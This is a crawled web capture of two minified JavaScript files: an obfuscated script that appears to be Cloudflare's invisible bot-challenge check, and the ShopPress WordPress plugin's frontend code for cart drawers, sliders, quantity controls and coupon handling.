window._cf_chl_opt={VnHPF6:'b'};~function(q2,i,F,A,T,W,O,g){q2=b,function(R,X,qC,q1,k,m){for(qC={R:354,X:289,k:272,m:376,l:362,c:357,Q:274,P:305,U:317},q1=b,k=R();!![];)try{if(m=parseInt(q1(qC.R))/1+-parseInt(q1(qC.X))/2+parseInt(q1(qC.k))/3*(-parseInt(q1(qC.m))/4)+parseInt(q1(qC.l))/5+-parseInt(q1(qC.c))/6+parseInt(q1(qC.Q))/7*(-parseInt(q1(qC.P))/8)+parseInt(q1(qC.U))/9,m===X)break;else k.push(k.shift())}catch(l){k.push(k.shift())}}(B,850950),i=this||self,F=i[q2(299)],A=function(qy,qG,qU,qQ,qq,X,k,m){return qy={R:288,X:304},qG={R:359,X:359,k:378,m:359,l:270,c:323,Q:359},qU={R:277},qQ={R:277,X:323,k:308,m:329,l:321,c:308,Q:321,P:308,U:321,G:297,y:378,Y:378,v:297,o:359,Z:321,e:378,V:297,x:378,M:297,E:378,H:359,f:378,n:270},qq=q2,X=String[qq(qy.R)],k={'h':function(l,ql){return ql={R:301,X:323},l==null?'':k.g(l,6,function(c,qB){return qB=b,qB(ql.R)[qB(ql.X)](c)})},'g':function(Q,P,U,qb,G,y,Y,o,Z,V,x,M,E,H,J,S,K,q0){if(qb=qq,null==Q)return'';for(y={},Y={},o='',Z=2,V=3,x=2,M=[],E=0,H=0,J=0;J<Q[qb(qQ.R)];J+=1)if(S=Q[qb(qQ.X)](J),Object[qb(qQ.k)][qb(qQ.m)][qb(qQ.l)](y,S)||(y[S]=V++,Y[S]=!0),K=o+S,Object[qb(qQ.c)][qb(qQ.m)][qb(qQ.Q)](y,K))o=K;else{if(Object[qb(qQ.P)][qb(qQ.m)][qb(qQ.U)](Y,o)){if(256>o[qb(qQ.G)](0)){for(G=0;G<x;E<<=1,H==P-1?(H=0,M[qb(qQ.y)](U(E)),E=0):H++,G++);for(q0=o[qb(qQ.G)](0),G=0;8>G;E=E<<1|1&q0,H==P-1?(H=0,M[qb(qQ.y)](U(E)),E=0):H++,q0>>=1,G++);}else{for(q0=1,G=0;G<x;E=q0|E<<1.06,H==P-1?(H=0,M[qb(qQ.Y)](U(E)),E=0):H++,q0=0,G++);for(q0=o[qb(qQ.v)](0),G=0;16>G;E=E<<1|q0&1.49,P-1==H?(H=0,M[qb(qQ.Y)](U(E)),E=0):H++,q0>>=1,G++);}Z--,Z==0&&(Z=Math[qb(qQ.o)](2,x),x++),delete Y[o]}else for(q0=y[o],G=0;G<x;E=E<<1|q0&1,P-1==H?(H=0,M[qb(qQ.Y)](U(E)),E=0):H++,q0>>=1,G++);o=(Z--,0==Z&&(Z=Math[qb(qQ.o)](2,x),x++),y[K]=V++,String(S))}if(o!==''){if(Object[qb(qQ.c)][qb(qQ.m)][qb(qQ.Z)](Y,o)){if(256>o[qb(qQ.G)](0)){for(G=0;G<x;E<<=1,H==P-1?(H=0,M[qb(qQ.e)](U(E)),E=0):H++,G++);for(q0=o[qb(qQ.V)](0),G=0;8>G;E=1.84&q0|E<<1,H==P-1?(H=0,M[qb(qQ.x)](U(E)),E=0):H++,q0>>=1,G++);}else{for(q0=1,G=0;G<x;E=E<<1.18|q0,H==P-1?(H=0,M[qb(qQ.y)](U(E)),E=0):H++,q0=0,G++);for(q0=o[qb(qQ.M)](0),G=0;16>G;E=q0&1.23|E<<1,P-1==H?(H=0,M[qb(qQ.E)](U(E)),E=0):H++,q0>>=1,G++);}Z--,Z==0&&(Z=Math[qb(qQ.H)](2,x),x++),delete Y[o]}else for(q0=y[o],G=0;G<x;E=1&q0|E<<1,H==P-1?(H=0,M[qb(qQ.f)](U(E)),E=0):H++,q0>>=1,G++);Z--,Z==0&&x++}for(q0=2,G=0;G<x;E=1.92&q0|E<<1.86,P-1==H?(H=0,M[qb(qQ.x)](U(E)),E=0):H++,q0>>=1,G++);for(;;)if(E<<=1,H==P-1){M[qb(qQ.e)](U(E));break}else H++;return M[qb(qQ.n)]('')},'j':function(l,qP,qR){return qP={R:297},qR=qq,null==l?'':''==l?null:k.i(l[qR(qU.R)],32768,function(c,qX){return qX=qR,l[qX(qP.R)](c)})},'i':function(Q,P,U,qk,G,y,Y,o,Z,V,x,M,E,H,J,S,q0,K){for(qk=qq,G=[],y=4,Y=4,o=3,Z=[],M=U(0),E=P,H=1,V=0;3>V;G[V]=V,V+=1);for(J=0,S=Math[qk(qG.R)](2,2),x=1;S!=x;K=E&M,E>>=1,E==0&&(E=P,M=U(H++)),J|=(0<K?1:0)*x,x<<=1);switch(J){case 0:for(J=0,S=Math[qk(qG.R)](2,8),x=1;x!=S;K=E&M,E>>=1,0==E&&(E=P,M=U(H++)),J|=(0<K?1:0)*x,x<<=1);q0=X(J);break;case 1:for(J=0,S=Math[qk(qG.X)](2,16),x=1;x!=S;K=E&M,E>>=1,0==E&&(E=P,M=U(H++)),J|=x*(0<K?1:0),x<<=1);q0=X(J);break;case 2:return''}for(V=G[3]=q0,Z[qk(qG.k)](q0);;){if(H>Q)return'';for(J=0,S=Math[qk(qG.R)](2,o),x=1;S!=x;K=M&E,E>>=1,E==0&&(E=P,M=U(H++)),J|=x*(0<K?1:0),x<<=1);switch(q0=J){case 0:for(J=0,S=Math[qk(qG.X)](2,8),x=1;S!=x;K=M&E,E>>=1,E==0&&(E=P,M=U(H++)),J|=x*(0<K?1:0),x<<=1);G[Y++]=X(J),q0=Y-1,y--;break;case 1:for(J=0,S=Math[qk(qG.m)](2,16),x=1;x!=S;K=E&M,E>>=1,0==E&&(E=P,M=U(H++)),J|=x*(0<K?1:0),x<<=1);G[Y++]=X(J),q0=Y-1,y--;break;case 2:return Z[qk(qG.l)]('')}if(y==0&&(y=Math[qk(qG.R)](2,o),o++),G[q0])q0=G[q0];else if(q0===Y)q0=V+V[qk(qG.c)](0);else return null;Z[qk(qG.k)](q0),G[Y++]=V+q0[qk(qG.c)](0),y--,V=q0,y==0&&(y=Math[qk(qG.Q)](2,o),o++)}}},m={},m[qq(qy.X)]=k.h,m}(),T={},T[q2(371)]='o',T[q2(331)]='s',T[q2(356)]='u',T[q2(358)]='z',T[q2(368)]='n',T[q2(315)]='I',T[q2(312)]='b',W=T,i[q2(361)]=function(R,X,Q,P,qV,qe,qZ,qa,G,y,Y,o,Z,V){if(qV={R:266,X:335,k:324,m:335,l:287,c:298,Q:328,P:298,U:328,G:340,y:282,Y:277,v:322,o:294},qe={R:264,X:277,k:365},qZ={R:308,X:329,k:321,m:378},qa=q2,null===X||void 0===X)return P;for(G=C(X),R[qa(qV.R)][qa(qV.X)]&&(G=G[qa(qV.k)](R[qa(qV.R)][qa(qV.m)](X))),G=R[qa(qV.l)][qa(qV.c)]&&R[qa(qV.Q)]?R[qa(qV.l)][qa(qV.P)](new R[(qa(qV.U))](G)):function(x,qz,M){for(qz=qa,x[qz(qe.R)](),M=0;M<x[qz(qe.X)];x[M+1]===x[M]?x[qz(qe.k)](M+1,1):M+=1);return x}(G),y='nAsAaAb'.split('A'),y=y[qa(qV.G)][qa(qV.y)](y),Y=0;Y<G[qa(qV.Y)];o=G[Y],Z=N(R,X,o),y(Z)?(V=Z==='s'&&!R[qa(qV.v)](X[o]),qa(qV.o)===Q+o?U(Q+o,Z):V||U(Q+o,X[o])):U(Q+o,Z),Y++);return P;function U(x,M,qh){qh=b,Object[qh(qZ.R)][qh(qZ.X)][qh(qZ.k)](P,M)||(P[M]=[]),P[M][qh(qZ.m)](x)}},O=q2(295)[q2(267)](';'),g=O[q2(340)][q2(282)](O),i[q2(332)]=function(R,X,qr,qd,k,m,l,Q){for(qr={R:307,X:277,k:277,m:337,l:378,c:360},qd=q2,k=Object[qd(qr.R)](X),m=0;m<k[qd(qr.X)];m++)if(l=k[m],'f'===l&&(l='N'),R[l]){for(Q=0;Q<X[k[m]][qd(qr.k)];-1===R[l][qd(qr.m)](X[k[m]][Q])&&(g(X[k[m]][Q])||R[l][qd(qr.l)]('o.'+X[k[m]][Q])),Q++);}else R[l]=X[k[m]][qd(qr.c)](function(P){return'o.'+P})},I();function z(R,X,qs,qI,qj,qu,q5,k,m){qs={R:268,X:279,k:306,m:334,l:341,c:283,Q:346,P:280,U:314,G:336,y:372,Y:351,v:379,o:373,Z:304,e:363},qI={R:326},qj={R:339,X:339,k:302,m:318,l:339},qu={R:336},q5=q2,k=i[q5(qs.R)],m=new i[(q5(qs.X))](),m[q5(qs.k)](q5(qs.m),q5(qs.l)+i[q5(qs.c)][q5(qs.Q)]+q5(qs.P)+k.r),k[q5(qs.U)]&&(m[q5(qs.G)]=5e3,m[q5(qs.y)]=function(q6){q6=q5,X(q6(qu.R))}),m[q5(qs.Y)]=function(q7){q7=q5,m[q7(qj.R)]>=200&&m[q7(qj.X)]<300?X(q7(qj.k)):X(q7(qj.m)+m[q7(qj.l)])},m[q5(qs.v)]=function(q8){q8=q5,X(q8(qI.R))},m[q5(qs.o)](A[q5(qs.Z)](JSON[q5(qs.e)](R)))}function a(qg,q4,R,X,k,m){return qg={R:268,X:377,k:377,m:353},q4=q2,R=i[q4(qg.R)],X=3600,k=Math[q4(qg.X)](+atob(R.t)),m=Math[q4(qg.k)](Date[q4(qg.m)]()/1e3),m-k>X?![]:!![]}function C(R,qo,qF,X){for(qo={R:324,X:307,k:338},qF=q2,X=[];R!==null;X=X[qF(qo.R)](Object[qF(qo.X)](R)),R=Object[qF(qo.k)](R));return X}function j(qM,qA,k,m,l,c,Q){qA=(qM={R:316,X:278,k:374,m:269,l:366,c:330,Q:265,P:345,U:276,G:292,y:344,Y:296},q2);try{return k=F[qA(qM.R)](qA(qM.X)),k[qA(qM.k)]=qA(qM.m),k[qA(qM.l)]='-1',F[qA(qM.c)][qA(qM.Q)](k),m=k[qA(qM.P)],l={},l=BAnB4(m,m,'',l),l=BAnB4(m,m[qA(qM.U)]||m[qA(qM.G)],'n.',l),l=BAnB4(m,k[qA(qM.y)],'d.',l),F[qA(qM.c)][qA(qM.Y)](k),c={},c.r=l,c.e=null,c}catch(P){return Q={},Q.r={},Q.e=P,Q}}function B(qS){return qS='number,sid,DOMContentLoaded,object,ontimeout,send,style,mAxV0,4562024mjaUmI,floor,push,onerror,error,sort,appendChild,Object,split,__CF$cv$params,display: none,join,loading,3osgqgE,wfJU3,119161khVWml,isArray,clientInformation,length,iframe,XMLHttpRequest,/jsd/oneshot/13c98df4ef2d/0.9882487748839862:1764105184:mUWZg23G53FjgQDmowDupnstpa94oFeStPhmqIO48tg/,/invisible/jsd,bind,_cf_chl_opt,source,NUDr6,chlApiSitekey,Array,fromCharCode,840180qkTJNl,event,chlApiClientVersion,navigator,/b/ov1/0.9882487748839862:1764105184:mUWZg23G53FjgQDmowDupnstpa94oFeStPhmqIO48tg/,d.cookie,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,removeChild,charCodeAt,from,document,addEventListener,ePHQYWbVqEF5Rd8U3aSCG+41MiTpjZh7LygfovBnDX$cmzrNsOJlxw9tuKk-0IA62,success,chctx,oYQKh,624mbwetF,open,keys,prototype,toString,readyState,[native code],boolean,BHcSU3,api,bigint,createElement,29654136avuEaB,http-code:,Function,error on cf_chl_props,call,isNaN,charAt,concat,jsd,xhr-error,onreadystatechange,Set,hasOwnProperty,body,string,Jxahl3,chlApiRumWidgetAgeMs,POST,getOwnPropertyNames,timeout,indexOf,getPrototypeOf,status,includes,/cdn-cgi/challenge-platform/h/,cloudflare-invisible,random,contentDocument,contentWindow,VnHPF6,errorInfoObject,detail,function,chlApiUrl,onload,catch,now,291353HQRcnG,postMessage,undefined,1463496EQtcGu,symbol,pow,map,BAnB4,1984995KLtnmb,stringify,parent,splice,tabIndex,msg'.split(','),B=function(){return qS},B()}function h(R,qO,q3){return qO={R:343},q3=q2,Math[q3(qO.R)]()<R}function D(R,X,qY,qL){return qY={R:319,X:308,k:309,m:321,l:337,c:311},qL=q2,X instanceof R[qL(qY.R)]&&0<R[qL(qY.R)][qL(qY.X)][qL(qY.k)][qL(qY.m)](X)[qL(qY.l)](qL(qY.c))}function d(m,l,qw,q9,c,Q,P,U,G,y,Y,v){if(qw={R:367,X:380,k:268,m:341,l:283,c:346,Q:293,P:281,U:279,G:306,y:334,Y:336,v:372,o:286,Z:273,e:350,V:285,x:333,M:313,E:291,H:375,f:347,n:303,J:284,S:325,K:373,q0:304},q9=q2,!h(.01))return![];Q=(c={},c[q9(qw.R)]=m,c[q9(qw.X)]=l,c);try{P=i[q9(qw.k)],U=q9(qw.m)+i[q9(qw.l)][q9(qw.c)]+q9(qw.Q)+P.r+q9(qw.P),G=new i[(q9(qw.U))](),G[q9(qw.G)](q9(qw.y),U),G[q9(qw.Y)]=2500,G[q9(qw.v)]=function(){},y={},y[q9(qw.o)]=i[q9(qw.l)][q9(qw.Z)],y[q9(qw.e)]=i[q9(qw.l)][q9(qw.V)],y[q9(qw.x)]=i[q9(qw.l)][q9(qw.M)],y[q9(qw.E)]=i[q9(qw.l)][q9(qw.H)],Y=y,v={},v[q9(qw.f)]=Q,v[q9(qw.n)]=Y,v[q9(qw.J)]=q9(qw.S),G[q9(qw.K)](A[q9(qw.q0)](v))}catch(o){}}function N(R,X,k,qp,qi,m){qi=(qp={R:352,X:287,k:275,m:287,l:349},q2);try{return X[k][qi(qp.R)](function(){}),'p'}catch(l){}try{if(X[k]==null)return X[k]===void 0?'u':'x'}catch(Q){return'i'}return R[qi(qp.X)][qi(qp.k)](X[k])?'a':X[k]===R[qi(qp.m)]?'p5':X[k]===!0?'T':!1===X[k]?'F':(m=typeof X[k],qi(qp.l)==m?D(R,X[k])?'N':'f':W[m]||'?')}function I(qn,qt,qH,qT,R,X,k,m,l){if(qn={R:268,X:314,k:310,m:271,l:300,c:300,Q:370,P:327,U:327},qt={R:310,X:271,k:327},qH={R:320},qT=q2,R=i[qT(qn.R)],!R)return;if(!a())return;(X=![],k=R[qT(qn.X)]===!![],m=function(qW,c){if(qW=qT,!X){if(X=!![],!a())return;c=j(),z(c.r,function(Q){s(R,Q)}),c.e&&d(qW(qH.R),c.e)}},F[qT(qn.k)]!==qT(qn.m))?m():i[qT(qn.l)]?F[qT(qn.c)](qT(qn.Q),m):(l=F[qT(qn.P)]||function(){},F[qT(qn.U)]=function(qD){qD=qT,l(),F[qD(qt.R)]!==qD(qt.X)&&(F[qD(qt.k)]=l,m())})}function b(q,R,X){return X=B(),b=function(k,L,i){return k=k-264,i=X[k],i},b(q,R)}function s(k,m,qJ,qN,l,c,Q){if(qJ={R:342,X:314,k:302,m:284,l:369,c:290,Q:302,P:364,U:355,G:284,y:369,Y:380,v:348,o:355},qN=q2,l=qN(qJ.R),!k[qN(qJ.X)])return;m===qN(qJ.k)?(c={},c[qN(qJ.m)]=l,c[qN(qJ.l)]=k.r,c[qN(qJ.c)]=qN(qJ.Q),i[qN(qJ.P)][qN(qJ.U)](c,'*')):(Q={},Q[qN(qJ.G)]=l,Q[qN(qJ.y)]=k.r,Q[qN(qJ.c)]=qN(qJ.Y),Q[qN(qJ.v)]=m,i[qN(qJ.P)][qN(qJ.o)](Q,'*'))}}()

--- FILE ---
content_type: application/javascript
request_url: https://angellafloralarts.com/wp-content/plugins/shop-press/public/dist/js/frontend.min.js?ver=1.4.15
body_size: 1686
content:
function closestParent(e,t){for(;e;){if(e.matches(t))return e;e=e.parentElement}return null}function shoppress_drawer_init(){jQuery(document).on("click",".sp-drawer-click",function(e){e.preventDefault();var e=void 0!==jQuery(this).data("drawer-target")?jQuery(this).data("drawer-target"):"",t=jQuery(this),e=e?jQuery("#"+e):t.closest(".sp-drawer"),t=(e.find(".sp-drawer-content-wrap"),e.hasClass("sp-open-drawer"));jQuery(".sp-drawer").removeClass("sp-open-drawer"),t?e.removeClass("sp-open-drawer"):e.addClass("sp-open-drawer")}),jQuery(document).on("click",".sp-drawer-close",function(e){jQuery(this).closest(".sp-drawer").removeClass("sp-open-drawer")})}function shoppress_accordion_init(){function s(e,t){for(;e;){if(e.matches(t))return e;e=e.parentElement}return null}document.addEventListener("click",function(e){var t,r,n,e=e.target;!e.classList.contains("sp-accordion-item-header")&&null===e.closest(".sp-accordion-item-header")||(n=s(e,".sp-accordions-container"),t=(e=s(e,".sp-accordion-item")).querySelector(".sp-accordion-item-content"),r=e.classList.contains("open"),n.querySelectorAll(".sp-accordion-item").forEach(function(e){e.classList.remove("open")}),n=t.scrollHeight,t.style.maxHeight=r?"":n+"px",r)||e.classList.add("open")})}function shoppress_quantity_controls_init(){document.addEventListener("click",function(e){var t;!e.target.classList.contains("sp-quantity-control")&&null===e.target.closest(".sp-quantity-control")||(e.preventDefault(),t=e.target.classList.contains("sp-quantity-control")?e.target:e.target.closest(".sp-quantity-control"),e=closestParent(e.target,".sp-quantity-input-modern-wrap").querySelector("input[type=number]"),t.classList.contains("minus")?e.stepDown():e.stepUp(),t=new Event("change",{bubbles:!0}),e.dispatchEvent(t))})}function sp_slider_init(){var e=jQuery(".sp-slider");if(!(0!==e.length))return!1;jQuery.each(e,function(e,t){t=jQuery(t);!1===t.hasClass("sp-slider-init")&&(t.slick(),t.addClass("sp-slider-init"))})}function sp_product_slider_init(){var e=jQuery(".sp-products-slider"),t=0!==e.length;let s="slick"in jQuery.fn&&"function"==typeof jQuery.fn.slick;if(!t)return!1;jQuery.each(e,function(e,t){var t=jQuery(t),r=t.data("spslider")??{},t=t.find(".products"),n=0!==t.length;s&&n&&!1===t.hasClass("sp-slider-init")&&(t.slick(r),t.addClass("sp-slider-init"))})}function sp_thumbnail_loop_slider(){var e=jQuery(".sp-loop-slider a");if(!(0!==e.length))return!1;e.on("click",function(e){var t=jQuery(e.target);(t.closest(".slick-arrow").length||t.closest(".slick-dots").length)&&e.preventDefault()})}(a=>{function r(e,t){(t=t||a(".woocommerce-notices-wrapper:first")||a(".wc-empty-cart-message").closest(".woocommerce")||a(".woocommerce-cart-form")).hasClass("woocommerce-notices-wrapper")&&t.empty(),t.prepend(e)}a(document).ready(function(){sp_slider_init(),sp_product_slider_init(),sp_thumbnail_loop_slider(),shoppress_drawer_init(),shoppress_accordion_init(),shoppress_quantity_controls_init(),a(document.body).on("sp_update_fragments",function(e,t){void 0!==t.fragments&&a.each(t.fragments,function(e,t){a(e).replaceWith(t)}),void 0!==t.message_html&&r(t.message_html),a(document.body).trigger("sp_fragments_refreshed")}),a(document).on("click",".sp-addtocart",function(){let t=a(this);t.addClass("loading");var e=a(this).data("product_id");0<a(".post-"+e+" .product_type_variable").length?window.location.href=a(".post-"+e+" .product_type_variable").attr("href"):(a(".post-"+e+" .add_to_cart_button").first().click(),setTimeout(function(){a.ajax({type:"POST",url:shoppress_frontend.ajax.url,data:{action:"sp_mc_update",nonce:shoppress_frontend.ajax.nonce},success:function(e){a(".sp-mc-item").html(e.content),a(".sp-cart-items-count, .sp-mc-item .sp-header-cart span").html(e.count),a(".elementor-widget-kata-plus-cart .count").html(e.count),t.removeClass("loading")},error:function(e){console.log(e),t.removeClass("loading")}})},1e3))}),a(document.body).on("removed_from_cart",function(e,t,r,n){var s,o=0<n.closest("#sp-mini-cart-drawer").length,n=0<n.closest("#sp-mc-drawer-menu_cart").length;o?(s=a(t["#sp-mini-cart-drawer"]).clone().wrap("<div />"),s=a(s).addClass("sp-open-drawer"),t["#sp-mini-cart-drawer"]=s):n&&(s=a(t["#sp-mc-drawer-menu_cart"]).clone().wrap("<div />"),s=a(s).addClass("sp-open-drawer"),t["#sp-mc-drawer-menu_cart"]=s)}),a(document).on("click",".sp-close-popup",function(){a(this).closest(".sp-popup-overlay").fadeOut()}),a(document).on("click",function(e){!a(e.target).hasClass("sp-open-dropdown")&&!a(e.target).closest(".sp-open-dropdown").length&&0==a(e.target).closest(".sp-dropdown-opened").length&&(a(".sp-dropdown-opened").fadeOut(500),a(".sp-dropdown-opened").removeClass("sp-dropdown-opened"))}),a(window).width()<=480&&a('[class*="dropdown"]').each(function(){a(this).attr("class").includes("sp-header-toggle")&&a(this).attr("class",function(e,t){return t.replace(/dropdown/g,"drawer")})}),a(document).on("added_to_cart",function(e,t,r,n){shoppress_frontend.mini_cart_drawer?.open_mini_cart_drawer_on_add_to_cart&&setTimeout(function(){a("#sp-mini-cart-drawer").addClass("sp-open-drawer"),a(document).trigger("sp-auto-opened-mini-cart-drawer")},500)}),a(document).on("sp-auto-opened-mini-cart-drawer",function(e){void 0!==shoppress_frontend.mini_cart_drawer.open_mini_cart_drawer_on_add_to_cart&&shoppress_frontend.mini_cart_drawer.open_mini_cart_drawer_on_add_to_cart&&void 0!==shoppress_frontend.mini_cart_drawer.auto_close_mini_cart_drawer&&shoppress_frontend.mini_cart_drawer.auto_close_mini_cart_drawer&&setTimeout(function(){a("#sp-mini-cart-drawer").removeClass("sp-open-drawer")},1e3*shoppress_frontend.mini_cart_drawer.auto_close_mini_cart_drawer_time)}),a(document).on("submit","form.sp-form-coupon",function(e){e.preventDefault();var t=a(this);t.block({message:null,overlayCSS:{background:"#FFF",opacity:.6}}),a.post(shoppress_frontend.ajax.url,{action:"sp_apply_coupon",coupon_code:t.find('[name="coupon_code"]').val()},function(e){e&&(a(document.body).on("sp_fragments_refreshed",function(){a("#sp-mini-cart-drawer").addClass("sp-open-drawer")}),a(document.body).trigger("sp_update_fragments",[e.data]),t.unblock())})}),a(document).on("change",".sp-cart-item-quantity .quantity .qty",function(e){e.preventDefault();var t=a(this);t.block({message:null,overlayCSS:{background:"#FFF",opacity:.6}}),a.post(shoppress_frontend.ajax.url,{action:"sp_update_item_quantity",cart_item_key:a(this).closest(".sp-cart-item-pr").data("cart_item_key"),quantity:a(this).val()},function(e){e&&(r(e.message_html),a(document.body).trigger("wc_fragment_refresh"),a(document.body).on("wc_fragments_refreshed",function(){a("#sp-mini-cart-drawer").addClass("sp-open-drawer")}),t.unblock())})}),a(document).on("click",".sp-share-link-wrapper .sp-copy-to-clipboard",function(e){var t,r;t=a(this).closest(".sp-share-link-wrapper").find(".sp-share-link-input"),r=a("<input>"),a("body").append(r),r.val(a(t).val()).select(),document.execCommand("copy"),r.remove()}),a(document).trigger("sp-frontend-init")})})(jQuery);